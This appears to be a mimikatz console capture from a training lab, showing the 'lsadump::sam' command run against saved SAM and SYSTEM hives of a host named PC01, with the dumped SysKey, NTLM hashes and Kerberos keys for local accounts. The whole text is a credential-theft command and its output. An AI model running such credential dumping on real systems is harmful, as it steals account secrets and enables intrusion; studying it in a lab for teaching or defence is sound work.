 mimikatz(commandline) # lsadump::sam /system:sys.hiv /sam:sam.hiv
Domain : PC01
SysKey : 02032190d8f045fcc0d37667d1a89676
Local SID : S-1-5-21-2544594857-3178206105-1462229664
SAMKey : a2e3677b2b24ee910fd851fb062ad78b
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0
RID  : 000001f5 (501)
User : Guest
RID  : 000001f7 (503)
User : DefaultAccount
RID  : 000001f8 (504)
User : WDAGUtilityAccount
  Hash NTLM: 64347aefcbcb25954735a90919498f80
    lm  - 0: 05a9fdb2473a4d3eced8242bb125964a
    ntlm- 0: 64347aefcbcb25954735a90919498f80
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : 311afc5eb3dde5618e0f4fd487738777
* Primary:Kerberos-Newer-Keys *
    Default Salt : PC01.TRAINING.LOCALWDAGUtilityAccount
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : f78194beb5c7678ef75d288a16e99566d92ae186428d2f7424a7441914af8f54
      aes128_hmac       (4096) : 357a19767dca458895364e26e4a33d51
      des_cbc_md5       (4096) : 3d4c52e0c86b4007
* Packages *
    NTLM-Strong-NTOWF
* Primary:Kerberos *
    Default Salt : PC01.TRAINING.LOCALWDAGUtilityAccount
    Credentials
      des_cbc_md5       : 3d4c52e0c86b4007